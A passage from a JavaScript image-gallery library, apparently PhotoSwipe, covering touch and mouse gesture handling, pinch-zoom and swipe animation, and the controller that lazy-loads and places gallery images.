if(newMainScrollPos===_startMainScrollPos.x){
_mainScrollShifted=false;
}else{
_mainScrollShifted=true;
}}
if(_currPanBounds.min.x!==_currPanBounds.max.x){
if(newPanPos!==undefined){
_panOffset.x=newPanPos;
}else if(!_mainScrollShifted){
_panOffset.x +=delta.x * panFriction;
}}
return newMainScrollPos!==undefined;
}}
if(!_mainScrollAnimating){
if(!_mainScrollShifted){
if(_currZoomLevel > self.currItem.fitRatio){
_panOffset[axis] +=delta[axis] * panFriction;
}}
}},
_onDragStart=function (e){
if(e.type==='mousedown'&&e.button > 0){
return;
}
if(_initialZoomRunning){
e.preventDefault();
return;
}
if(_oldAndroidTouchEndTimeout&&e.type==='mousedown'){
return;
}
if(_preventDefaultEventBehaviour(e, true)){
e.preventDefault();
}
_shout('pointerDown');
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex < 0){
pointerIndex=_currPointers.length;
}
_currPointers[pointerIndex]={ x: e.pageX, y: e.pageY, id: e.pointerId };}
var startPointsList=_getTouchPoints(e),
numPoints=startPointsList.length;
_currentPoints=null;
_stopAllAnimations();
if(!_isDragging||numPoints===1){
_isDragging=_isFirstMove=true;
framework.bind(window, _upMoveEvents, self);
_isZoomingIn =
_wasOverInitialZoom =
_opacityChanged =
_verticalDragInitiated =
_mainScrollShifted =
_moved =
_isMultitouch =
_zoomStarted=false;
_direction=null;
_shout('firstTouchStart', startPointsList);
_equalizePoints(_startPanOffset, _panOffset);
_currPanDist.x=_currPanDist.y=0;
_equalizePoints(_currPoint, startPointsList[0]);
_equalizePoints(_startPoint, _currPoint);
_startMainScrollPos.x=_slideSize.x * _currPositionIndex;
_posPoints=[{
x: _currPoint.x,
y: _currPoint.y
}];
_gestureCheckSpeedTime=_gestureStartTime=_getCurrentTime();
_calculatePanBounds(_currZoomLevel, true);
_stopDragUpdateLoop();
_dragUpdateLoop();
}
if(!_isZooming&&numPoints > 1&&!_mainScrollAnimating&&!_mainScrollShifted){
_startZoomLevel=_currZoomLevel;
_zoomStarted=false;
_isZooming=_isMultitouch=true;
_currPanDist.y=_currPanDist.x=0;
_equalizePoints(_startPanOffset, _panOffset);
_equalizePoints(p, startPointsList[0]);
_equalizePoints(p2, startPointsList[1]);
_findCenterOfPoints(p, p2, _currCenterPoint);
_midZoomPoint.x=Math.abs(_currCenterPoint.x) - _panOffset.x;
_midZoomPoint.y=Math.abs(_currCenterPoint.y) - _panOffset.y;
_currPointsDistance=_startPointsDistance=_calculatePointsDistance(p, p2);
}},
_onDragMove=function (e){
e.preventDefault();
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex > -1){
var p=_currPointers[pointerIndex];
p.x=e.pageX;
p.y=e.pageY;
}}
if(_isDragging){
var touchesList=_getTouchPoints(e);
if(!_direction&&!_moved&&!_isZooming){
if(_mainScrollPos.x!==_slideSize.x * _currPositionIndex){
_direction='h';
}else{
var diff=Math.abs(touchesList[0].x - _currPoint.x) - Math.abs(touchesList[0].y - _currPoint.y);
if(Math.abs(diff) >=DIRECTION_CHECK_OFFSET){
_direction=diff > 0 ? 'h':'v';
_currentPoints=touchesList;
}}
}else{
_currentPoints=touchesList;
}}
},
_renderMovement=function (){
if(!_currentPoints){
return;
}
var numPoints=_currentPoints.length;
if(numPoints===0){
return;
}
_equalizePoints(p, _currentPoints[0]);
delta.x=p.x - _currPoint.x;
delta.y=p.y - _currPoint.y;
if(_isZooming&&numPoints > 1){
_currPoint.x=p.x;
_currPoint.y=p.y;
if(!delta.x&&!delta.y&&_isEqualPoints(_currentPoints[1], p2)){
return;
}
_equalizePoints(p2, _currentPoints[1]);
if(!_zoomStarted){
_zoomStarted=true;
_shout('zoomGestureStarted');
}
var pointsDistance=_calculatePointsDistance(p, p2);
var zoomLevel=_calculateZoomLevel(pointsDistance);
if(zoomLevel > self.currItem.initialZoomLevel + self.currItem.initialZoomLevel / 15){
_wasOverInitialZoom=true;
}
var zoomFriction=1,
minZoomLevel=_getMinZoomLevel(),
maxZoomLevel=_getMaxZoomLevel();
if(zoomLevel < minZoomLevel){
if(_options.pinchToClose&&!_wasOverInitialZoom&&_startZoomLevel <=self.currItem.initialZoomLevel){
var minusDiff=minZoomLevel - zoomLevel;
var percent=1 - minusDiff / (minZoomLevel / 1.2);
_applyBgOpacity(percent);
_shout('onPinchClose', percent);
_opacityChanged=true;
}else{
zoomFriction=(minZoomLevel - zoomLevel) / minZoomLevel;
if(zoomFriction > 1){
zoomFriction=1;
}
zoomLevel=minZoomLevel - zoomFriction * (minZoomLevel / 3);
}}else if(zoomLevel > maxZoomLevel){
zoomFriction=(zoomLevel - maxZoomLevel) / (minZoomLevel * 6);
if(zoomFriction > 1){
zoomFriction=1;
}
zoomLevel=maxZoomLevel + zoomFriction * minZoomLevel;
}
if(zoomFriction < 0){
zoomFriction=0;
}
_currPointsDistance=pointsDistance;
_findCenterOfPoints(p, p2, _centerPoint);
_currPanDist.x +=_centerPoint.x - _currCenterPoint.x;
_currPanDist.y +=_centerPoint.y - _currCenterPoint.y;
_equalizePoints(_currCenterPoint, _centerPoint);
_panOffset.x=_calculatePanOffset('x', zoomLevel);
_panOffset.y=_calculatePanOffset('y', zoomLevel);
_isZoomingIn=zoomLevel > _currZoomLevel;
_currZoomLevel=zoomLevel;
_applyCurrentZoomPan();
}else{
if(!_direction){
return;
}
if(_isFirstMove){
_isFirstMove=false;
if(Math.abs(delta.x) >=DIRECTION_CHECK_OFFSET){
delta.x -=_currentPoints[0].x - _startPoint.x;
}
if(Math.abs(delta.y) >=DIRECTION_CHECK_OFFSET){
delta.y -=_currentPoints[0].y - _startPoint.y;
}}
_currPoint.x=p.x;
_currPoint.y=p.y;
if(delta.x===0&&delta.y===0){
return;
}
if(_direction==='v'&&_options.closeOnVerticalDrag){
if(!_canPan()){
_currPanDist.y +=delta.y;
_panOffset.y +=delta.y;
var opacityRatio=_calculateVerticalDragOpacityRatio();
_verticalDragInitiated=true;
_shout('onVerticalDrag', opacityRatio);
_applyBgOpacity(opacityRatio);
_applyCurrentZoomPan();
return;
}}
_pushPosPoint(_getCurrentTime(), p.x, p.y);
_moved=true;
_currPanBounds=self.currItem.bounds;
var mainScrollChanged=_panOrMoveMainScroll('x', delta);
if(!mainScrollChanged){
_panOrMoveMainScroll('y', delta);
_roundPoint(_panOffset);
_applyCurrentZoomPan();
}}
},
_onDragRelease=function (e){
if(_features.isOldAndroid){
if(_oldAndroidTouchEndTimeout&&e.type==='mouseup'){
return;
}
if(e.type.indexOf('touch') > -1){
clearTimeout(_oldAndroidTouchEndTimeout);
_oldAndroidTouchEndTimeout=setTimeout(function (){
_oldAndroidTouchEndTimeout=0;
}, 600);
}}
_shout('pointerUp');
if(_preventDefaultEventBehaviour(e, false)){
e.preventDefault();
}
var releasePoint;
if(_pointerEventEnabled){
var pointerIndex=framework.arraySearch(_currPointers, e.pointerId, 'id');
if(pointerIndex > -1){
releasePoint=_currPointers.splice(pointerIndex, 1)[0];
if(navigator.pointerEnabled){
releasePoint.type=e.pointerType||'mouse';
}else{
var MSPOINTER_TYPES={
4: 'mouse',
2: 'touch',
3: 'pen'
};
releasePoint.type=MSPOINTER_TYPES[e.pointerType];
if(!releasePoint.type){
releasePoint.type=e.pointerType||'mouse';
}}
}}
var touchList=_getTouchPoints(e),
gestureType,
numPoints=touchList.length;
if(e.type==='mouseup'){
numPoints=0;
}
if(numPoints===2){
_currentPoints=null;
return true;
}
if(numPoints===1){
_equalizePoints(_startPoint, touchList[0]);
}
if(numPoints===0&&!_direction&&!_mainScrollAnimating){
if(!releasePoint){
if(e.type==='mouseup'){
releasePoint={ x: e.pageX, y: e.pageY, type: 'mouse' };}else if(e.changedTouches&&e.changedTouches[0]){
releasePoint={ x: e.changedTouches[0].pageX, y: e.changedTouches[0].pageY, type: 'touch' };}}
_shout('touchRelease', e, releasePoint);
}
var releaseTimeDiff=-1;
if(numPoints===0){
_isDragging=false;
framework.unbind(window, _upMoveEvents, self);
_stopDragUpdateLoop();
if(_isZooming){
releaseTimeDiff=0;
}else if(_lastReleaseTime!==-1){
releaseTimeDiff=_getCurrentTime() - _lastReleaseTime;
}}
_lastReleaseTime=numPoints===1 ? _getCurrentTime():-1;
if(releaseTimeDiff!==-1&&releaseTimeDiff < 150){
gestureType='zoom';
}else{
gestureType='swipe';
}
if(_isZooming&&numPoints < 2){
_isZooming=false;
if(numPoints===1){
gestureType='zoomPointerUp';
}
_shout('zoomGestureEnded');
}
_currentPoints=null;
if(!_moved&&!_zoomStarted&&!_mainScrollAnimating&&!_verticalDragInitiated){
return;
}
_stopAllAnimations();
if(!_releaseAnimData){
_releaseAnimData=_initDragReleaseAnimationData();
}
_releaseAnimData.calculateSwipeSpeed('x');
if(_verticalDragInitiated){
var opacityRatio=_calculateVerticalDragOpacityRatio();
if(opacityRatio < _options.verticalDragRange){
self.close();
}else{
var initalPanY=_panOffset.y,
initialBgOpacity=_bgOpacity;
_animateProp('verticalDrag', 0, 1, 300, framework.easing.cubic.out, function (now){
_panOffset.y=(self.currItem.initialPosition.y - initalPanY) * now + initalPanY;
_applyBgOpacity((1 - initialBgOpacity) * now + initialBgOpacity);
_applyCurrentZoomPan();
});
_shout('onVerticalDrag', 1);
}
return;
}
if((_mainScrollShifted||_mainScrollAnimating)&&numPoints===0){
var itemChanged=_finishSwipeMainScrollGesture(gestureType, _releaseAnimData);
if(itemChanged){
return;
}
gestureType='zoomPointerUp';
}
if(_mainScrollAnimating){
return;
}
if(gestureType!=='swipe'){
_completeZoomGesture();
return;
}
if(!_mainScrollShifted&&_currZoomLevel > self.currItem.fitRatio){
_completePanGesture(_releaseAnimData);
}},
_initDragReleaseAnimationData=function (){
var lastFlickDuration,
tempReleasePos;
var s={
lastFlickOffset: {},
lastFlickDist: {},
lastFlickSpeed: {},
slowDownRatio: {},
slowDownRatioReverse: {},
speedDecelerationRatio: {},
speedDecelerationRatioAbs: {},
distanceOffset: {},
backAnimDestination: {},
backAnimStarted: {},
calculateSwipeSpeed: function (axis){
if(_posPoints.length > 1){
lastFlickDuration=_getCurrentTime() - _gestureCheckSpeedTime + 50;
tempReleasePos=_posPoints[_posPoints.length - 2][axis];
}else{
lastFlickDuration=_getCurrentTime() - _gestureStartTime;
tempReleasePos=_startPoint[axis];
}
s.lastFlickOffset[axis]=_currPoint[axis] - tempReleasePos;
s.lastFlickDist[axis]=Math.abs(s.lastFlickOffset[axis]);
if(s.lastFlickDist[axis] > 20){
s.lastFlickSpeed[axis]=s.lastFlickOffset[axis] / lastFlickDuration;
}else{
s.lastFlickSpeed[axis]=0;
}
if(Math.abs(s.lastFlickSpeed[axis]) < 0.1){
s.lastFlickSpeed[axis]=0;
}
s.slowDownRatio[axis]=0.95;
s.slowDownRatioReverse[axis]=1 - s.slowDownRatio[axis];
s.speedDecelerationRatio[axis]=1;
},
calculateOverBoundsAnimOffset: function (axis, speed){
if(!s.backAnimStarted[axis]){
if(_panOffset[axis] > _currPanBounds.min[axis]){
s.backAnimDestination[axis]=_currPanBounds.min[axis];
}else if(_panOffset[axis] < _currPanBounds.max[axis]){
s.backAnimDestination[axis]=_currPanBounds.max[axis];
}
if(s.backAnimDestination[axis]!==undefined){
s.slowDownRatio[axis]=0.7;
s.slowDownRatioReverse[axis]=1 - s.slowDownRatio[axis];
if(s.speedDecelerationRatioAbs[axis] < 0.05){
s.lastFlickSpeed[axis]=0;
s.backAnimStarted[axis]=true;
_animateProp('bounceZoomPan' + axis, _panOffset[axis],
s.backAnimDestination[axis],
speed||300,
framework.easing.sine.out,
function (pos){
_panOffset[axis]=pos;
_applyCurrentZoomPan();
}
);
}}
}},
calculateAnimOffset: function (axis){
if(!s.backAnimStarted[axis]){
s.speedDecelerationRatio[axis]=s.speedDecelerationRatio[axis] * (s.slowDownRatio[axis] +
s.slowDownRatioReverse[axis] -
s.slowDownRatioReverse[axis] * s.timeDiff / 10);
s.speedDecelerationRatioAbs[axis]=Math.abs(s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis]);
s.distanceOffset[axis]=s.lastFlickSpeed[axis] * s.speedDecelerationRatio[axis] * s.timeDiff;
_panOffset[axis] +=s.distanceOffset[axis];
}},
panAnimLoop: function (){
if(_animations.zoomPan){
_animations.zoomPan.raf=_requestAF(s.panAnimLoop);
s.now=_getCurrentTime();
s.timeDiff=s.now - s.lastNow;
s.lastNow=s.now;
s.calculateAnimOffset('x');
s.calculateAnimOffset('y');
_applyCurrentZoomPan();
s.calculateOverBoundsAnimOffset('x');
s.calculateOverBoundsAnimOffset('y');
if(s.speedDecelerationRatioAbs.x < 0.05&&s.speedDecelerationRatioAbs.y < 0.05){
_panOffset.x=Math.round(_panOffset.x);
_panOffset.y=Math.round(_panOffset.y);
_applyCurrentZoomPan();
_stopAnimation('zoomPan');
return;
}}
}};
return s;
},
_completePanGesture=function (animData){
animData.calculateSwipeSpeed('y');
_currPanBounds=self.currItem.bounds;
animData.backAnimDestination={};
animData.backAnimStarted={};
if(Math.abs(animData.lastFlickSpeed.x) <=0.05&&Math.abs(animData.lastFlickSpeed.y) <=0.05){
animData.speedDecelerationRatioAbs.x=animData.speedDecelerationRatioAbs.y=0;
animData.calculateOverBoundsAnimOffset('x');
animData.calculateOverBoundsAnimOffset('y');
return true;
}
_registerStartAnimation('zoomPan');
animData.lastNow=_getCurrentTime();
animData.panAnimLoop();
},
_finishSwipeMainScrollGesture=function (gestureType, _releaseAnimData){
var itemChanged;
if(!_mainScrollAnimating){
_currZoomedItemIndex=_currentItemIndex;
}
var itemsDiff;
if(gestureType==='swipe'){
var totalShiftDist=_currPoint.x - _startPoint.x,
isFastLastFlick=_releaseAnimData.lastFlickDist.x < 10;
if(totalShiftDist > MIN_SWIPE_DISTANCE &&
(isFastLastFlick||_releaseAnimData.lastFlickOffset.x > 20)){
itemsDiff=-1;
}else if(totalShiftDist < -MIN_SWIPE_DISTANCE &&
(isFastLastFlick||_releaseAnimData.lastFlickOffset.x < -20)){
itemsDiff=1;
}}
var nextCircle;
if(itemsDiff){
_currentItemIndex +=itemsDiff;
if(_currentItemIndex < 0){
_currentItemIndex=_options.loop ? _getNumItems() - 1:0;
nextCircle=true;
}else if(_currentItemIndex >=_getNumItems()){
_currentItemIndex=_options.loop ? 0:_getNumItems() - 1;
nextCircle=true;
}
if(!nextCircle||_options.loop){
_indexDiff +=itemsDiff;
_currPositionIndex -=itemsDiff;
itemChanged=true;
}}
var animateToX=_slideSize.x * _currPositionIndex;
var animateToDist=Math.abs(animateToX - _mainScrollPos.x);
var finishAnimDuration;
if(!itemChanged&&animateToX > _mainScrollPos.x!==_releaseAnimData.lastFlickSpeed.x > 0){
finishAnimDuration=333;
}else{
finishAnimDuration=Math.abs(_releaseAnimData.lastFlickSpeed.x) > 0 ?
animateToDist / Math.abs(_releaseAnimData.lastFlickSpeed.x) :
333;
finishAnimDuration=Math.min(finishAnimDuration, 400);
finishAnimDuration=Math.max(finishAnimDuration, 250);
}
if(_currZoomedItemIndex===_currentItemIndex){
itemChanged=false;
}
_mainScrollAnimating=true;
_shout('mainScrollAnimStart');
_animateProp('mainScroll', _mainScrollPos.x, animateToX, finishAnimDuration, framework.easing.cubic.out,
_moveMainScroll,
function (){
_stopAllAnimations();
_mainScrollAnimating=false;
_currZoomedItemIndex=-1;
if(itemChanged||_currZoomedItemIndex!==_currentItemIndex){
self.updateCurrItem();
}
_shout('mainScrollAnimComplete');
}
);
if(itemChanged){
self.updateCurrItem(true);
}
return itemChanged;
},
_calculateZoomLevel=function (touchesDistance){
return 1 / _startPointsDistance * touchesDistance * _startZoomLevel;
},
_completeZoomGesture=function (){
var destZoomLevel=_currZoomLevel,
minZoomLevel=_getMinZoomLevel(),
maxZoomLevel=_getMaxZoomLevel();
if(_currZoomLevel < minZoomLevel){
destZoomLevel=minZoomLevel;
}else if(_currZoomLevel > maxZoomLevel){
destZoomLevel=maxZoomLevel;
}
var destOpacity=1,
onUpdate,
initialOpacity=_bgOpacity;
if(_opacityChanged&&!_isZoomingIn&&!_wasOverInitialZoom&&_currZoomLevel < minZoomLevel){
self.close();
return true;
}
if(_opacityChanged){
onUpdate=function (now){
_applyBgOpacity((destOpacity - initialOpacity) * now + initialOpacity);
};}
self.zoomTo(destZoomLevel, 0, 200, framework.easing.cubic.out, onUpdate);
return true;
};
_registerModule('Gestures', {
publicMethods: {
initGestures: function (){
var addEventNames=function (pref, down, move, up, cancel){
_dragStartEvent=pref + down;
_dragMoveEvent=pref + move;
_dragEndEvent=pref + up;
if(cancel){
_dragCancelEvent=pref + cancel;
}else{
_dragCancelEvent='';
}};
_pointerEventEnabled=_features.pointerEvent;
if(_pointerEventEnabled&&_features.touch){
_features.touch=false;
}
if(_pointerEventEnabled){
if(navigator.pointerEnabled){
addEventNames('pointer', 'down', 'move', 'up', 'cancel');
}else{
addEventNames('MSPointer', 'Down', 'Move', 'Up', 'Cancel');
}}else if(_features.touch){
addEventNames('touch', 'start', 'move', 'end', 'cancel');
_likelyTouchDevice=true;
}else{
addEventNames('mouse', 'down', 'move', 'up');
}
_upMoveEvents=_dragMoveEvent + ' ' + _dragEndEvent + ' ' + _dragCancelEvent;
_downEvents=_dragStartEvent;
if(_pointerEventEnabled&&!_likelyTouchDevice){
_likelyTouchDevice=(navigator.maxTouchPoints > 1)||(navigator.msMaxTouchPoints > 1);
}
self.likelyTouchDevice=_likelyTouchDevice;
_globalEventHandlers[_dragStartEvent]=_onDragStart;
_globalEventHandlers[_dragMoveEvent]=_onDragMove;
_globalEventHandlers[_dragEndEvent]=_onDragRelease;
if(_dragCancelEvent){
_globalEventHandlers[_dragCancelEvent]=_globalEventHandlers[_dragEndEvent];
}
if(_features.touch){
_downEvents +=' mousedown';
_upMoveEvents +=' mousemove mouseup';
_globalEventHandlers.mousedown=_globalEventHandlers[_dragStartEvent];
_globalEventHandlers.mousemove=_globalEventHandlers[_dragMoveEvent];
_globalEventHandlers.mouseup=_globalEventHandlers[_dragEndEvent];
}
if(!_likelyTouchDevice){
_options.allowPanToNext=false;
}}
}});
var _showOrHideTimeout,
_showOrHide=function (item, img, out, completeFn){
if(_showOrHideTimeout){
clearTimeout(_showOrHideTimeout);
}
_initialZoomRunning=true;
_initialContentSet=true;
var thumbBounds;
if(item.initialLayout){
thumbBounds=item.initialLayout;
item.initialLayout=null;
}else{
thumbBounds=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);
}
var duration=out ? _options.hideAnimationDuration:_options.showAnimationDuration;
var onComplete=function (){
_stopAnimation('initialZoom');
if(!out){
_applyBgOpacity(1);
if(img){
img.style.display='block';
}
framework.addClass(template, 'pswp--animated-in');
_shout('initialZoom' + (out ? 'OutEnd':'InEnd'));
}else{
self.template.removeAttribute('style');
self.bg.removeAttribute('style');
}
if(completeFn){
completeFn();
}
_initialZoomRunning=false;
};
if(!duration||!thumbBounds||thumbBounds.x===undefined){
_shout('initialZoom' + (out ? 'Out':'In'));
_currZoomLevel=item.initialZoomLevel;
_equalizePoints(_panOffset, item.initialPosition);
_applyCurrentZoomPan();
template.style.opacity=out ? 0:1;
_applyBgOpacity(1);
if(duration){
setTimeout(function (){
onComplete();
}, duration);
}else{
onComplete();
}
return;
}
var startAnimation=function (){
var closeWithRaf=_closedByScroll,
fadeEverything = !self.currItem.src||self.currItem.loadError||_options.showHideOpacity;
if(item.miniImg){
item.miniImg.style.webkitBackfaceVisibility='hidden';
}
if(!out){
_currZoomLevel=thumbBounds.w / item.w;
_panOffset.x=thumbBounds.x;
_panOffset.y=thumbBounds.y - _initalWindowScrollY;
self[fadeEverything ? 'template':'bg'].style.opacity=0.001;
_applyCurrentZoomPan();
}
_registerStartAnimation('initialZoom');
if(out&&!closeWithRaf){
framework.removeClass(template, 'pswp--animated-in');
}
if(fadeEverything){
if(out){
framework[(closeWithRaf ? 'remove':'add') + 'Class'](template, 'pswp--animate_opacity');
}else{
setTimeout(function (){
framework.addClass(template, 'pswp--animate_opacity');
}, 30);
}}
_showOrHideTimeout=setTimeout(function (){
_shout('initialZoom' + (out ? 'Out':'In'));
if(!out){
_currZoomLevel=item.initialZoomLevel;
_equalizePoints(_panOffset, item.initialPosition);
_applyCurrentZoomPan();
_applyBgOpacity(1);
if(fadeEverything){
template.style.opacity=1;
}else{
_applyBgOpacity(1);
}
_showOrHideTimeout=setTimeout(onComplete, duration + 20);
}else{
var destZoomLevel=thumbBounds.w / item.w,
initialPanOffset={
x: _panOffset.x,
y: _panOffset.y
},
initialZoomLevel=_currZoomLevel,
initalBgOpacity=_bgOpacity,
onUpdate=function (now){
if(now===1){
_currZoomLevel=destZoomLevel;
_panOffset.x=thumbBounds.x;
_panOffset.y=thumbBounds.y - _currentWindowScrollY;
}else{
_currZoomLevel=(destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
_panOffset.x=(thumbBounds.x - initialPanOffset.x) * now + initialPanOffset.x;
_panOffset.y=(thumbBounds.y - _currentWindowScrollY - initialPanOffset.y) * now + initialPanOffset.y;
}
_applyCurrentZoomPan();
if(fadeEverything){
template.style.opacity=1 - now;
}else{
_applyBgOpacity(initalBgOpacity - now * initalBgOpacity);
}};
if(closeWithRaf){
_animateProp('initialZoom', 0, 1, duration, framework.easing.cubic.out, onUpdate, onComplete);
}else{
onUpdate(1);
_showOrHideTimeout=setTimeout(onComplete, duration + 20);
}}
}, out ? 25:90);
};
startAnimation();
};
var _items,
_tempPanAreaSize={},
_imagesToAppendPool=[],
_initialContentSet,
_initialZoomRunning,
_controllerDefaultOptions={
index: 0,
errorMsg: '<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',
forceProgressiveLoading: false,
preload: [1, 1],
getNumItemsFn: function (){
return _items.length;
}};
var _getItemAt,
_getNumItems,
_initialIsLoop,
_getZeroBounds=function (){
return {
center: { x: 0, y: 0 },
max: { x: 0, y: 0 },
min: { x: 0, y: 0 }};},
_calculateSingleItemPanBounds=function (item, realPanElementW, realPanElementH){
var bounds=item.bounds;
bounds.center.x=Math.round((_tempPanAreaSize.x - realPanElementW) / 2);
bounds.center.y=Math.round((_tempPanAreaSize.y - realPanElementH) / 2) + item.vGap.top;
bounds.max.x=(realPanElementW > _tempPanAreaSize.x) ?
Math.round(_tempPanAreaSize.x - realPanElementW) :
bounds.center.x;
bounds.max.y=(realPanElementH > _tempPanAreaSize.y) ?
Math.round(_tempPanAreaSize.y - realPanElementH) + item.vGap.top :
bounds.center.y;
bounds.min.x=(realPanElementW > _tempPanAreaSize.x) ? 0:bounds.center.x;
bounds.min.y=(realPanElementH > _tempPanAreaSize.y) ? item.vGap.top:bounds.center.y;
},
_calculateItemSize=function (item, viewportSize, zoomLevel){
if(item.src&&!item.loadError){
var isInitial = !zoomLevel;
if(isInitial){
if(!item.vGap){
item.vGap={ top: 0, bottom: 0 };}
_shout('parseVerticalMargin', item);
}
_tempPanAreaSize.x=viewportSize.x;
_tempPanAreaSize.y=viewportSize.y - item.vGap.top - item.vGap.bottom;
if(isInitial){
var hRatio=_tempPanAreaSize.x / item.w;
var vRatio=_tempPanAreaSize.y / item.h;
item.fitRatio=hRatio < vRatio ? hRatio:vRatio;
var scaleMode=_options.scaleMode;
if(scaleMode==='orig'){
zoomLevel=1;
}else if(scaleMode==='fit'){
zoomLevel=item.fitRatio;
}
if(zoomLevel > 1){
zoomLevel=1;
}
item.initialZoomLevel=zoomLevel;
if(!item.bounds){
item.bounds=_getZeroBounds();
}}
if(!zoomLevel){
return;
}
_calculateSingleItemPanBounds(item, item.w * zoomLevel, item.h * zoomLevel);
if(isInitial&&zoomLevel===item.initialZoomLevel){
item.initialPosition=item.bounds.center;
}
return item.bounds;
}else{
item.w=item.h=0;
item.initialZoomLevel=item.fitRatio=1;
item.bounds=_getZeroBounds();
item.initialPosition=item.bounds.center;
return item.bounds;
}
return false;
},
_appendImage=function (index, item, baseDiv, img, preventAnimation, keepPlaceholder){
if(item.loadError){
return;
}
if(img){
item.imageAppended=true;
_setImageSize(item, img);
baseDiv.appendChild(img);
if(keepPlaceholder){
setTimeout(function (){
if(item&&item.loaded&&item.placeholder){
item.placeholder.style.display='none';
item.placeholder=null;
}}, 500);
}}
},
_preloadImage=function (item){
item.loading=true;
item.loaded=false;
var img=item.img=framework.createEl('pswp__img', 'img');
var onComplete=function (){
item.loading=false;
item.loaded=true;
if(item.loadComplete){
item.loadComplete(item);
}else{
item.img=null;
}
img.onload=img.onerror=null;
img=null;
};
img.onload=onComplete;
img.onerror=function (){
item.loadError=true;
onComplete();
};
img.src=item.src;
return img;
},
_checkForError=function (item, cleanUp){
if(item.src&&item.loadError&&item.container){
if(cleanUp){
item.container.innerHTML='';
}
item.container.innerHTML=_options.errorMsg.replace('%url%', item.src);
return true;
}},
_setImageSize=function (item, img, maxRes){
if(!item.src){
return;
}
if(!img){
img=item.container.lastChild;
}
var w=maxRes ? item.w:Math.round(item.w * item.fitRatio),
h=maxRes ? item.h:Math.round(item.h * item.fitRatio);
if(item.placeholder&&!item.loaded){
item.placeholder.style.width=w + 'px';
item.placeholder.style.height=h + 'px';
}
img.style.width=w + 'px';
img.style.height=h + 'px';
},
_appendImagesPool=function (){
if(_imagesToAppendPool.length){
var poolItem;
for (var i=0; i < _imagesToAppendPool.length; i++){
poolItem=_imagesToAppendPool[i];
if(poolItem.holder.index===poolItem.index){
_appendImage(poolItem.index, poolItem.item, poolItem.baseDiv, poolItem.img, false, poolItem.clearPlaceholder);
}}
_imagesToAppendPool=[];
}};
_registerModule('Controller', {
publicMethods: {
lazyLoadItem: function (index){
index=_getLoopedId(index);
var item=_getItemAt(index);
if(!item||((item.loaded||item.loading)&&!_itemsNeedUpdate)){
return;
}
_shout('gettingData', index, item);
if(!item.src){
return;
}
_preloadImage(item);
},
initController: function (){
framework.extend(_options, _controllerDefaultOptions, true);
self.items=_items=items;
_getItemAt=self.getItemAt;
_getNumItems=_options.getNumItemsFn; //self.getNumItems;
_initialIsLoop=_options.loop;
if(_getNumItems() < 3){
_options.loop=false;
}
_listen('beforeChange', function (diff){
var p=_options.preload,
isNext=diff===null ? true:(diff >=0),
preloadBefore=Math.min(p[0], _getNumItems()),
preloadAfter=Math.min(p[1], _getNumItems()),
i;
for (i=1; i <=(isNext ? preloadAfter:preloadBefore); i++){
self.lazyLoadItem(_currentItemIndex + i);
}
for (i=1; i <=(isNext ? preloadBefore:preloadAfter); i++){
self.lazyLoadItem(_currentItemIndex - i);
}});
_listen('initialLayout', function (){
self.currItem.initialLayout=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex);
});
_listen('mainScrollAnimComplete', _appendImagesPool);
_listen('initialZoomInEnd', _appendImagesPool);
_listen('destroy', function (){
var item;
for (var i=0; i < _items.length; i++){
item=_items[i];
if(item.container){
item.container=null;
}
if(item.placeholder){
item.placeholder=null;
}
if(item.img){
item.img=null;
}
if(item.preloader){
item.preloader=null;
}
if(item.loadError){
item.loaded=item.loadError=false;
}}
_imagesToAppendPool=null;
});
},
getItemAt: function (index){
if(index >=0){
return _items[index]!==undefined ? _items[index]:false;
}
return false;
},
allowProgressiveImg: function (){
return _options.forceProgressiveLoading||!_likelyTouchDevice||_options.mouseUsed||screen.width > 1200;
},
setContent: function (holder, index){
if(_options.loop){
index=_getLoopedId(index);
}
var prevItem=self.getItemAt(holder.index);
if(prevItem){
prevItem.container=null;
}
var item=self.getItemAt(index),
img;
if(!item){
holder.el.innerHTML='';
return;
}
_shout('gettingData', index, item);
holder.index=index;
holder.item=item;
var baseDiv=item.container=framework.createEl('pswp__zoom-wrap');
if(!item.src&&item.html){
if(item.html.tagName){
baseDiv.appendChild(item.html);
}else{
baseDiv.innerHTML=item.html;
}}
_checkForError(item);
_calculateItemSize(item, _viewportSize);
if(item.src&&!item.loadError&&!item.loaded){
item.loadComplete=function (item){
if(!_isOpen){
return;
}
if(holder&&holder.index===index){
if(_checkForError(item, true)){
item.loadComplete=item.img=null;
_calculateItemSize(item, _viewportSize);
_applyZoomPanToItem(item);
if(holder.index===_currentItemIndex){
self.updateCurrZoomItem();
}
return;
}
if(!item.imageAppended){
if(_features.transform&&(_mainScrollAnimating||_initialZoomRunning)){
_imagesToAppendPool.push({
item: item,
baseDiv: baseDiv,
img: item.img,
index: index,
holder: holder,
clearPlaceholder: true
});
}else{
_appendImage(index, item, baseDiv, item.img, _mainScrollAnimating||_initialZoomRunning, true);
}}else{
if(!_initialZoomRunning&&item.placeholder){
item.placeholder.style.display='none';
item.placeholder=null;
}}
}
item.loadComplete=null;
item.img=null;
_shout('imageLoadComplete', index, item);
};
if(framework.features.transform){
var placeholderClassName='pswp__img pswp__img--placeholder';
placeholderClassName +=(item.msrc ? '':' pswp__img--placeholder--blank');
var placeholder=framework.createEl(placeholderClassName, item.msrc ? 'img':'');
if(item.msrc){
placeholder.src=item.msrc;
}
_setImageSize(item, placeholder);
baseDiv.appendChild(placeholder);
item.placeholder=placeholder;
}
if(!item.loading){
_preloadImage(item);
}
if(self.allowProgressiveImg()){
if(!_initialContentSet&&_features.transform){
_imagesToAppendPool.push({
item: item,
baseDiv: baseDiv,
img: item.img,
index: index,
holder: holder
});
}else{
_appendImage(index, item, baseDiv, item.img, true, true);
}}
}else if(item.src&&!item.loadError){
img=framework.createEl('pswp__img', 'img');
img.style.opacity=1;
img.src=item.src;
_setImageSize(item, img);
_appendImage(index, item, baseDiv, img, true);
}
if(!_initialContentSet&&index===_currentItemIndex){
_currZoomElementStyle=baseDiv.style;
_showOrHide(item, (img||item.img));
}else{
_applyZoomPanToItem(item);
}
holder.el.innerHTML='';
holder.el.appendChild(baseDiv);
},
cleanSlide: function (item){
